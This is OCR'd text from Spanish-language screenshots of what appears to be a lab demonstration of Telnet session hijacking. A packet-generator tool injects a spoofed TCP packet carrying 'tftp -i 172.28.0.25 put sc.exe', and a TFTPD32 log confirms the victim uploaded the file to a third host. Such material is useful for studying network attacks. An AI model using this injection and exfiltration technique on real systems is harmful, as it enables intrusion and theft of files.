 Enviar Paquetes vía Adaptador Realtek RTL8139(A) PCI Fast Ethernet
Ethernet II
Destination MAC: 00:10:60:5C:6B:13
Source MAC: 00:00:39:C1:6A:C2
Ethertype: 0x0800 (2048) - IP
IP
IP version: 0x04 (4)
Header length: 0x05 (5) - 20 bytes
Type of service: 0x00 (0)
Total length: 0x0047 (71)
ID: 0x9EE4 (40676)
Flags
Fragment offset: 0x0000 (0)
Time to live: 0x80 (128)
Protocol: 0x06 (6) - TCP
Checksum: 0x0359 (857) - correct
Source IP: 172.28.0.50
Destination IP: 172.28.0.9
IP Options: None
TCP
Source port: 1088
Destination port: 23
Sequence: 0x0CF091E9 (217092585)
Acknowledgement: 0x2517AF9E (622309278)
Header length: 0x05 (5) - 20 bytes
Flags: PSH ACK
Window: 0x4432 (17458)
Checksum: 0xF618 (63000) - correct
Urgent Pointer: 0x0000 (0)
TCP Options: None
Telnet
Data: tftp -i 172.28.0.25 put sc.exe<CR>
Σ TCP UDP ICMP
0x00: 00 10 60 5C 6B 13 00 00 39 C1 6A C2 08 00 45 00 ..`\k...9ÁjÂ..E.
0x10: 00 47 9E E4 40 00 80 06 03 59 AC 1C 00 32 AC 1C .Gžä@.€..Y¬..2¬.
0x20: 00 09 04 40 00 17 0C F0 91 E9 25 17 AF 9E 50 18 ...@...ð‘é%.¯žP.
0x30: 44 32 F6 18 00 00 74 66 74 70 20 2D 69 20 31 37 D2ö...tftp -i 17
0x40: 32 2E 32 38 2E 30 2E 32 35 20 70 75 74 20 73 63 2.28.0.25 put sc
0x50: 2E 65 78 65 0D .exe.
TFTPD32 by Ph. Jounin
Base Directory D:\pruebas Browse
Server interfaces 172.28.0.25 Show Dir
Connection received from 172.28.0.9 on port 1072
Write request for file <sc.exe>. Mode octet
<sc.exe>: rcvd 125 blks, 63856 bytes in 0 s. 0 blk resent
Current Action Listening on port 69
About Settings Help
Generador de Paquetes
Tamaño de paquete: 85 Continuamente Enviar
Paquetes por segundo: 1 1 Tiempo(s) 1 de 1 paquetes enviados